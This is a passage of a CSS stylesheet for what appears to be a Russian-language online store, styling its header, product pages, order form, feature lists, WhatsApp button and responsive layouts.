  -ms-flex: 1;
  flex: 1;
  min-width: 0;
}

#content .text *:last-child {
  margin-bottom: 0;
}

#content .text.top:after {
  content: '';
}

#content .text.bottom > *:last-child {
  margin-bottom: 0;
}

#content .text hr,
#content .text .showimage {
  display: none;
}

main > .text:after {
  content: '';
}

main > .text > img.stock {
  float: right;
  width: 50%;
  margin-left: 20px;
}

#mItems.last > *:last-child {
  margin-bottom: 0;
}

.spos-opl-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.spos-opl-list .spos-opl-item{
  width: 32%;
  padding:20px 80px 24px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.spos-opl-list .spos-opl-item .spos-img {
  width: 36px;
  margin:0 auto;
}
.spos-opl-list .spos-opl-item .spos-img img{
  width: 100%
}
.spos-opl-list .spos-opl-item .spos-content{
  margin-top:21px;
}
.info-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.info-list .inf-item{
   width: 32%;
  padding:20px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.info-list .inf-item .inf-img{
   width: 36px;
  margin:0 auto;
}
.info-list .inf-item .inf-img img{
  width: 100%
}
.info-list .inf-item .inf-content{
   margin-top:21px;
}
.zakaz-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.zakaz-list .zakaz-item{
  margin-bottom:20px;
  /*width: 20%;*/
  width: 202px;
}
.zakaz-list .zakaz-item.w-250{
  width: 250px;
}
.zakaz-list .zakaz-item .zakaz-num {
    font-style: normal;
    font-weight: 700;
    font-size: 80px;
    color: #8F9A45;
    background: url(/assets/templates/ux/images/icons/Ellipse.svg) no-repeat left 78%;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
    padding-left: 20px;
}
.zakaz-list .zakaz-item .zakaz-num:after{
  content: "";
    display: block;
    width: 41px;
    height: 1px;
    background: #333;
    position: absolute;
    left: 16px;
    bottom: 0px;
}
.zakaz-list .zakaz-item .zakaz-cont{
  padding-left: 16px;
}
.garat-grey {
  padding: 24px;
 background: #F8F8F8;
 display: flex;
 margin-bottom: 18px;

}
.garat-grey p{
  padding-left:40px;
  font-size: 16px;
  margin:0px;
  max-width: 921px;
}
.garat-grey img.free-icon-check{
  width: 40.25px;
}
ul.check li {
  list-style: none;
  padding-left:27px;
  position: relative;
  margin-bottom: 10px;
}
ul.check li:before{
  content:"";
  display: block;
  width: 16px;
  height: 16px;
  background: url('/assets/templates/ux/images/icons/check.svg') no-repeat;
  position: absolute;
  top:0px;
  left:0px;
}
.new-content {
  max-width: 1170px;
  margin: 0 auto;
}
.preim-cat {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 20px;
}
.preim-cat .preim-item{
  width: 32%;
  margin-bottom: 20px;
  display: flex;
}
.preim-cat .preim-item .preim-img{
  width: 53px;
}
.preim-cat .preim-item .preim-text{
  padding-left:20px;
}
.preim-cat .preim-item .preim-text p{
  margin-top: 10px;
}
.vybor-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.vybor-list .vybor-item{
  width:  24.3%;
  margin-bottom: 20px;
  background: #F8F8F8;
  padding: 24px 14px;
  text-align: center;
}
.vybor-list .vybor-item .vybor-img img{
  display: block;
  margin:0 auto;
  width: 36px;
}
.vybor-list .vybor-item .vybor-text{
  margin-top: 21px;
}
.vybor-list .vybor-item .vybor-text p{
  margin-top:10px;
}
.mb-50 {
  margin-bottom: 50px;
}

#myModal .modal-header {
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body .button {
    max-width: 200px;
}

 #similar.slid-cat{
  max-width: 888px;
 }
 #product .sm-show-thumbnails{
  display: none;
 }

header.new .top{
  background: #F4F4F4;
  color: #969696;
}
header.new .top-inner{
  justify-content: space-between;
}
header.new .new_addres .bold{
  font-weight: normal;
}
header.new .social_btm{
  display: flex;
      gap: 23.5px;
    align-items: center;
}
header.new .social_btm a img{
  width: 16px;
}
header.new .body{
  background: #FFFFFF;
}
header.new .index .logo{
  background-image: url(../images/logo_new.png);
    width: 245px;
    height: 51px;
    padding: 28px 0 0 65px;
    
}
header.new .index .logo > .anthem{
  font-size: 14px;
    color: #969696;
    text-align: left;

}
header.new .body-inner div > .contact{
  padding-left: 34px;
  background: url('../images/icons/Calling.svg') no-repeat center left;
  background-size: 24px;
}
header.new .body-inner div > .cemail{
  padding-left: 34px;
  background: url('../images/icons/email.png') no-repeat center left;
  background-size: 21px;
}

header.new .body-inner div > .cemail{
  margin: 5px 0 0 0;
}
header.new .body-inner div > .contact > .telephones a,
header.new .body-inner div > .cemail a{
  font-weight: 400;
font-size: 12px;
line-height: normal;
color: #333333;
text-decoration: underline;
}
header.new .body-inner div > .contact > .telephones a:hover,
header.new .body-inner div > .cemail a:hover {
text-decoration: none;
}

header.new .telephones{
  margin-top: 0px;
  line-height: 15px;
}
header.new .search_lg #search{
  position: relative;
  left: 0px;
    top: 0px;
    width: 100%;
    max-width: 370px;
}
header.new  #search > input[type="text"]{
  background: #F4F4F4;
  height: 45px;
  font-size: 14px;
  line-height: 16px;
  color: #969696;
}
header.new  #search > input[type="submit"]{
  background-image: url(../images/icons/search-icon.svg);
    background-repeat: no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 13px;
    right: 13px;
}
header.new .favorites{
    height: auto;
    border: none;
    vertical-align: middle;
    margin-bottom: 0px;
}
header.new .favorites a{
  padding: 0px;
  position: relative;
}
header.new .favorites a:hover{
  background: #fff;
}
header.new .favorites img{
  display: block;
}
header.new .favorites a #favoritesCountHeader{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -7px;
  top: -6px;
  line-height: 1.4;
}
header.new .button.cart > span:before{
  display: none;
}
header.new .button.cart{
  height: auto;
    line-height: 1;
    width: auto;
    border: none;
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    overflow: visible;
}
header.new .button.cart>span{
  padding: 0px;
  position: relative;
}
header.new .button.cart img{
  display: block;
}
header.new .button.cart:hover{
  box-shadow: none;
}
header.new .button.cart span.cart_value{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -6px;
  top: -5px;
  line-height: 1.4;
}
header.new .callback-btn a.phone{
  background: #AAB657;
  width: 200px;
  display: block;
  text-align: center;
  padding: 11px;
  font-weight: 400;
  font-size: 16px;
  color: #333333;
}
header.new .callback-btn a.phone:hover{
  text-decoration: none;
  background: #bac954;
}
header.new .callback-btn a.phone:before{
  display: none;
}
header.new .body-inner{
  align-items: center;
}
header.new .bottom{
  background: #7F6345;

}
header.new #header-menu ul:first-child > li > a{
  color: #fff;
}
header.new #header-menu ul > li:hover > a{
  background: #AAB657;

}
.whatsapp-button {
    position: fixed;
    right: 0px;
    bottom: 90px;
    transform: translate(-50%,-50%);
    background: #25D366;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    color: #fff;
    text-align: center;
    line-height: 53px;
    font-size: 35px;
    z-index: 9999;
}
.whatsapp-button:before, .whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: whatsapp 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}
.whatsapp-button span {
    background: url(../images/icons/whatsapp-fix.svg);
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0px -1px;
    background-repeat: no-repeat;
    background-size: 55px;
}
.whatsapp-button:after{animation-delay: .5s}
@keyframes whatsapp{0%{transform: scale(0.5);opacity: 0}50%{opacity: 1}100%{transform: scale(1.2);opacity: 0}}
@media screen and (min-width: 843px) {
  #header-menu {
    overflow: visible;
  }

  #header-menu a {
    overflow: visible;
    white-space: normal;
  }

  #header-menu .submenu {
    background-color: #fff;
    box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  }

  #header-menu .submenu .submenu {
    width: 150%;
    /* left: 100%; */
/*
    top: 0;
    min-height: 100%;
*/
      /* margin-top: -46px; */
      left: 100%;
      top: 0;
  }

  #header-menu .submenu .submenu > li {
    display: inline-block;
    vertical-align: top;
    /* width: 50%; */
    width: 100%;
  }

  #header-menu .submenu .submenu > li > a {
    white-space: normal;
  }

  #header-menu .submenu > li {
    /* position: static; */
    position: relative;
  }

  #header-menu .submenu a {
    white-space: nowrap;
  }


}

@media screen and (min-width: 1024px) {
  #product > .contents {
    /*padding-top: 55px;*/
  }
.for-h1
{
  display: flex;
}
.for-h1 h1
{
  margin-right: 8px;
}
  #product > .contents > h1 {
    position: absolute;
    top: 0;
    margin: 0;
  }

  #sections > .item > .contents:hover > .more {
    display: inline-block;
  }
}

@media screen and (min-width: 1200px) {
 /*  .previews:not(.catalog) .preview:nth-child(4n),
 .previews:not(.catalog) .item:nth-child(4n) {
   margin-right: 0!important;
 } */

  .previews.catalog .preview:nth-child(3n),
  .previews.catalog .item:nth-child(3n) {
    margin-right: 0!important;
  }

   #similar.previews.catalog .preview:nth-child(3n){
    margin-right: 19px !important;
   }
}
@media (min-width: 843px){
  header.new #header-menu ul li{
    position: relative;
  }
  header.new #header-menu>ul>li.parent:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
  }
  header.new #header-menu>ul>li.parent a[href="akczii/"]:before{
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

  }
}

@media screen and (max-width: 1134px){
  header.new .search_lg #search{
    width: 100%!important;
  }
  header.new #search > input[type="text"] {
    width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  /* #wrapper.inner {
    display: block;
  } */

  /* aside {
    float: left;
  } */
  .spos-opl-list .spos-opl-item{
    padding:20px 40px;
  }
}
@media (max-width: 1050px){
  #similar.slid-cat{
  max-width: 640px;
  }
  header.new #header-menu>ul>li.parent:after{
    right: 3px;
  }
}

@media screen and (max-width: 1023px) {
    header.new .social_btm{
    gap: 6px;
  }
  header.new #header-menu>ul>li.parent:after{
    display: none;
  }
  .vybor-list .vybor-item{
    width: 49%;
  }
  .new-content{
    padding:0 10px;
  }
	.vid-uklad .vid-ukl-left,
	.vid-uklad .vid-ukl-right{
		width: 100%
	}
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .body-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: calc(100% - 30px);
  }

    #similar.previews:not(.catalog) {
        width: 90%;
    }
  .bottom.fixed .bottom-inner{
    width: 100%;
  }

  #advantages {
    border-bottom: 0;
  }

  #advantages > .body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #advantages > .body > .items {
    margin: 0 0 15px 0;
  }

  #consult {
    width: auto;
  }

  footer,
  header {
    background-image: url("../images/footer_bg.jpg");
    background-position: calc(50% + 160px) top;
  }

  footer .body-inner .schedule {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  footer .body-inner .schedule br {
    display: none;
  }

  footer .body-inner .schedule > span:not(:last-child) {
    margin-right: 15px;
  }

  footer .body-inner > .index > .payment {
    display: block;
  }

  footer .body-inner > .contact > .payment {
    display: none;
  }

  header .body-inner > .econtact {
    display: none;
  }

  header .body-inner > .contact {
    padding: 0;
  }

  header .body-inner > .contact > .phone {
    display: inline;
  }

  #search {
    display: none;
  }
  header.new #search {
    display: flex;
  }

  #search2 {
    display: none;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 20px;
    padding-right: 20px;
  }

  .previews > .items {
    margin-bottom: -10px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-bottom: 10px;
  }

  #product > .image {
    display: none;
  }
  #product .sm-show-thumbnails{
    display: block;
  }
  #product .sm-show-thumbnails li{
    list-style: none;
  }
  #product .sm-show-thumbnails li img{
    max-width: 100%;
  }
#product > .contents > .bottom > .thumbnails{
  display: none;
}
  #sections > .item > .contents {
    width: auto;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #sections > .item > .contents:hover {
    box-shadow: none;
  }
  .zakaz-list{
    justify-content: flex-start;
  }
  .zakaz-list .zakaz-item{
    margin:20px;
  }
  .zakaz-list .zakaz-item.w-250{
    width: 202px;
  }

}
@media (max-width: 970px){
  header.new .search_lg #search{
    max-width: 170px;
  }
  header.new .callback-btn a.phone{
    width: auto;
  }
}

@media (max-width: 842px){
  .top_search_sm.show{
    display: block !important;
  }
  .top_search_sm.show.fixed{
    top: 45px !important;
  }
  header.new .search_lg,
  header.new .header-buttons-lg{
    display: none;
  }
   header.new .callback-btn a.phone{
    width: 200px;
  }
  header.new .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }
  header.new #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 1);
    color: #fff;
    z-index: 2;
  }
  header.new .bottom-inner > *:not(nav),
  header.new .bottom-inner > *:not(.top_search_sm) {
    display: inline-block;
  }
  header.new #header-menu > ul {
    margin: auto 0;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  header.new #header-menu ul li.parent>a:after {
    content: "";
    background-image: url(../images/icons/arrow_up.svg);
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  header.new #header-menu ul li.parent>a {
    position: relative;
  }
  header.new #header-menu ul > li a {
    padding: 0 15px;
  }
  header.new #header-menu #header-menu .submenu {
    padding-left: 15px;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  header.new nav ul.submenu {
    position: static;
  }

  header.new nav li:hover > .submenu {
    display: none;
  }
  header.new #header-menu .submenu {
    padding-left: 15px;
  }
  header.new .button.catalog{
    padding: 0 0 0 5px;
    max-width: 103px;
    background: #AAB657;
    position: relative;
    color: #fff;
    font-size: 14px;
    text-align: left;
    padding: 0px 17px;
  }
  header.new .button.catalog:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 6px;
    top: 0px;
  }
 
  header.new .button.hamburger{
    order: -1;
    margin-left: 42px;
    background-color: #7F6345;
    width: 16px;
    background-size: contain;
    margin-right: 24px;
  }
   header.new .top .new_addres,
   header.new .top .new_schedule{
    display: none;
   }
    header.new .bottom-inner .favorit-cat{
      flex: 1;
      display: flex;
      justify-content: flex-end;
      align-items: center;
      gap: 15px;
      padding-right: 30px;
    }
  header.new .bottom-inner .favorit-cat .favorites a{
    z-index: 1;
  }
  header.new .bottom-inner .favorit-cat  #header-cart,
  header.new .bottom-inner .favorit-cat .searh-sm{
    display: flex;
  }
  header.new .bottom-inner .favorit-cat .searh-sm{
    cursor: pointer;
  }
  header.new .social_btm {
    gap: 23.5px;
  }
  header.new .top-inner{
    height: 40px;
  }

}
@media (max-width: 820px){
    .spos-opl-list .spos-opl-item{
    width: 48%;
  }
}
@media screen and (max-width: 767px) {

  .main-block-flex-sm{
    display: flex;
    flex-direction: column-reverse;
  }

  .preim-cat .preim-item{
    width: 100%;
  }

  #breadcrumbs{
    font-size: 11px;
    overflow: hidden;
    padding: 5px 5px 0;
  }
  #breadcrumbs ul{
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
  }
  .heading.big {
    margin-bottom: 20px;
  }

  .heading {
    text-align: center;
  }

  

  #advantages > .body > .text {
    padding: 15px 20px 20px;
  }

  #consult {
    height: auto;
    max-height: 100%;
    margin-top: 0 !important;
    padding: 0 0 25px;
    background-image: none;
  }

  #consult > .top {
    background-image: url("../images/consult_bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 145px;
    margin-bottom: 15px;
  }

  #consult > .top > .heading {
    height: auto;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 25px;
  }

  #consult > .top > .heading > span {
    display: none;
  }

  footer .info,
  header .info {
    max-width: 290px;
  }

  footer .body-inner .schedule {
    display: block;
  }

  footer .body-inner > .menu {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }

  footer .body-inner > .menu > nav {
    margin: 0;
  }

  footer .body-inner > .menu > nav > ul {
    text-align: inherit;
  }

  footer .body-inner > .menu + .menu {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }

  footer .body-inner > .contact {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }

  footer .body-inner > .contact > .econtact {
    margin: 0;
  }

  /* header .top {
    display: none;
  } */
  header .top-inner {
    display: flex;
    justify-content: center;
    height: auto;
    padding-bottom: 5px;
    align-items: center;
    flex-wrap: wrap;
  }

  header .top-inner > div {
    line-height: 1.2;
    margin: 5px 0;
  }
  header .top-inner > .address {
      margin-left: unset;
  }
  header .body-inner {
    padding: 20px 0;
  }

  header .body-inner > .index {
    margin-bottom: 20px;
  }

  header .body-inner > .contact > .telephones {
    margin-bottom: 10px;
  }

  header .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }

  header .bottom-inner > *:not(nav) {
    display: inline-block;
  }

  #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 0.9);
    color: #fff;
  }
  #header-menu ul li.parent>a {
    position: relative;
  }
  #header-menu ul li.parent>a:after{
    content:"";
    background-image: url('../images/icons/arrow_up.svg');
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  #header-menu ul li.parent.expanded>a:after{
    transform: rotate(0deg);
  }
  .bottom.fixed #header-menu{
    display: none;
    flex-direction: column-reverse;
  }

  .bottom.fixed .favor-cat {
  margin:10px auto 10px;
  display: block!important;
}
.bottom.fixed .favor-cat .favorites{
   margin:0 auto 10px;
  max-width:230px;
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .favorites a{
  padding-top:0px;
}

.bottom.fixed .favor-cat .favorites a span:first-child{
  position: relative;
  display: inline-block;
  padding-left:61px;
}
.bottom.fixed .favor-cat .favorites a span:first-child:before{
  display: block;
    background-image: url(../images/icons/heart1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    content: "";
        position: absolute;
    top: 8px;
    left:12px;
    height: 31px;
    background-position-y: center;
}
.bottom.fixed .favor-cat .favorites a span,
.bottom.fixed .favor-cat a.button.cart span{
  color:#000;
}
.bottom.fixed .favor-cat a.button.cart{
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .button.cart > span:before{
  background-position-x: -31px;
}

  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: #8f9a45;
  }

  #header-menu ul > li a {
    padding: 0 15px;
  }

  #header-menu .submenu {
    padding-left: 15px;
  }

  #header-menu > ul {
    margin: auto 0;
  }

  #msOrder > .summary {
    margin-bottom: 20px;
  }

  #msOrder > .steps {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .delivery {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin: 0 0 20px;
  }

  #msOrder > .steps > .delivery > .body > .field {
    -webkit-flex-basis: 100px;
    -ms-flex-preferred-size: 100px;
    flex-basis: 100px;
    padding-left: 20px;
  }

  #sections {
    background-image: url("../images/sections_bg.jpg");
    background-position: calc(50% + 160px) top;
    background-repeat: repeat-x;
    padding: 30px 0;
    border: 0;
  }

  #sections > .item {
    width: auto;
    height: 95px;
    padding: 0;
  }

  #sections > .item:nth-child(n) {
    background-image: none;
  }

  #sections > .item:nth-child(n) > .contents {
    margin: 0 15px;
  }

  #sections > .item:not(:last-child) {
    margin-bottom: 10px;
  }

  #sections > .item > .contents {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 20px;
  }

  #sections > .item > .contents > .title {
    position: static;
    margin: 0;
    font-size: 14px;
  }

  #sections > .item > .contents > .title:before {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  #sections > .item > .contents > .title > div > a:after {
    content: '>>';
    margin-left: 10px;
  }

  #sections > .item > .contents > .title > div > a > span {
    display: inline;
  }

  #sections > .item > .contents > .description {
    display: none;
  }

  #slider {
    display: none;
  }

  #teaser > .heading {
    text-align: center;
  }

  #teaser > .button {
    padding: 0 20px;
  }

  #teaser > .button > span {
    display: none;
  }

  #top-button {
    bottom: 199px;
    right: 22px;
  }
  .whatsapp-button{
    right: -10px;
  }
}

@media screen and (max-width: 639px) {
  .previews > .items {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 278px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 0;
  }
    .spos-opl-list .spos-opl-item{
    width: 100%;
  }
}

@media screen and (max-width: 567px) {

  .vybor-list .vybor-item{
    width: 100%;
  }

	.vid-uklad .vid-ukl-right .pryam, .vid-uklad .vid-ukl-right .diagon{
		float: none;
	}
	.vid-uklad .vid-ukl-right .diagon{
		margin-left:0;
	}

  #advantages > .body > .items {
    width: 450px;
  }

  #advantages > .body > .items > li {
    width: 140px;
    height: 140px;
  }

  footer .body-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
    text-align: center;
  }

  footer .body-inner > .index {
    margin-bottom: 28px;
  }

  footer .body-inner > .index > .info {
    display: none;
  }

  footer .body-inner > .info {
    display: block;
  }

  footer .body-inner > .contact {
    margin-bottom: 30px;
    text-align: inherit;
  }

  #product > .contents > .bottom {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #product > .contents > .bottom > .thumbnails {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    width: auto;
    margin: 0 0 20px;
  }

  #product > .contents > .bottom > .thumbnails > li {
    width: 140px;
  }

  #product > .contents > .bottom > .properties > dd {
    text-align: right;
  }

  #sections {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  aside {
    float: none;
    width: auto;
    margin: 0 auto 20px;
  }

  main > .text > img.stock {
    width: 100%;
    margin: 0 0 20px;
  }
  .filterBlock .open-filter{
    display: inline-block;
    text-align: left;
  }
  .filterBlock .title{
    display: grid;
    grid-template-columns: 92% auto;
  }
  .filterBlock .row{
    display: none;
  }
  .info-list .inf-item {
    width: 48%;
    padding: 20px 10px;
  }
  .zakaz-list .zakaz-item,
  .zakaz-list .zakaz-item.w-250{
    width: 100%
  }
  .garat-grey{
    padding: 10px;
  }
  .garat-grey p{
    padding-left: 10px;
  }
}
@media screen and (max-width: 483px){
  header.new .callback-btn{
    display: none;
  }
}


@media screen and (max-width: 479px) {
  body {
    padding-bottom: 1005px;
  }

  h1,
  .h1 {
    font-size: 20px;
  }

  #collections,
  #consult,
  #pagination,
  .previews,
  #product,
  #warning,
  #wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items {
    width: 290px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items > li {
    margin-bottom: 10px;
  }

  footer .index,
  header .index {
    max-width: 290px;
  }

  footer .index .logo,
  header .index .logo {
    width: 290px;
    height: 65px;
    padding: 35px 0 0 81px;
  }

  footer .telephones,
  header .telephones {
    margin-top: 0;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 20px;
  }

  footer .bottom {
    height: auto;
    padding: 10px 0;
    line-height: 25px;
  }

  footer .bottom-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  footer .bottom-inner > .right {
    margin: 0;
  }

  #msOrder textarea {
    min-height: 80px;
  }

  #msOrder > .summary {
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body {
    padding: 20px;
  }

  #msOrder > .steps > .credentials > .body > .fields {
    max-height: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .fields > * {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }

  #msOrder > .steps > .credentials > .body > .fields > .left {
    margin: 0 0 10px;
  }

  #msOrder > .steps > .credentials > .body > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .summary > .note {
    margin: 0 0 20px;
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body > .summary > .button {
    margin: 0;
  }

  #pagination {
    margin-bottom: 40px;
  }

  .previews.catalog {
    margin-bottom: 40px;
  }

  #product > .contents {
    font-size: 14px;
  }

  #product > .contents > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
  }

  #product > .contents > .summary > .prices {
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
  }

  #product > .contents > .bottom > .properties {
    line-height: 25px;
  }

  #product > .contents > .bottom > .properties > .size {
    margin: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #tabs > .heads {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #tabs > .heads > li {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin-bottom: 10px;
  }

  #tabs > .heads > li:not(:last-child) {
    margin-right: 0;
  }

  #tabs > .items {
    padding: 20px 20px 10px;
    font-size: 14px;
    line-height: 20px;
  }
  .stages .stage-item{
  	display: block;
  }
  .stages .stage-item .img-stage{
  	margin:0 0 10px;
  	width: 100%;
  }
  .garat-grey{
    align-items: flex-start;
  }
}

@media screen and (max-width: 359px) {
  #similar > .heading {
    text-align: left;
  }
  .tbl-div {
    overflow: auto;
  }
  .tbl-div .table-striped{
    overflow: hidden;
  }
}
@media screen and (min-width: 843px) and (max-width: 1023px) {
  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: transparent;
    color: #8f9a45;
    text-decoration: underline;
  }

  #header-menu ul > li a {
    padding: 0;
  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  body {
    padding-bottom: 380px;
  }

  .button.cart {
    height: 40px;
    line-height: 36px;
    width: 190px;
  }

  .button.cart:hover > span:before {
    background-position-x: -24px;
  }

  .button.cart > span {
    padding-left: 40px;
  }

  .button.cart > span:before {
    width: 24px;
    background-size: 48px;
  }

  #advantages > .body {
    padding-left: 15px;
    padding-right: 15px;
  }

  #consult {
    height: 340px;
    max-height: 100%;
    padding-top: 10px;
    background-position-x: -114px;
  }

  #consult > .top {
    margin-bottom: 10px;
  }

  #consult > .top > .heading {
    font-size: 13px;
  }

  footer .body-inner {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  footer .body-inner .schedule {
    margin-bottom: 45px;
  }

  footer .body-inner > .index {
    max-width: 310px;
  }

  footer .body-inner > .menu > nav {
    margin: 0 0 -5px;
  }

  footer .body-inner > .contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    right: 0;
    top: 20px;
    width: calc(100% - 310px);
    text-align: left;
  }

  footer .body-inner > .contact > .telephones,
  footer .body-inner > .contact .phone {
    margin-bottom: 0;
  }

  footer .body-inner > .contact > .econtact {
    margin: -7px auto 0;
    line-height: 30px;
  }

  header .top-inner {
    height: auto;
    padding: 10px 0;
    line-height: inherit;
  }

  header .top-inner > * {
/*    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;*/
    -webkit-flex-basis: 290px;
    -ms-flex-preferred-size: 290px;
    flex-basis: 290px;
  }

  header .top-inner > .address:before {
    height: 18px;
  }

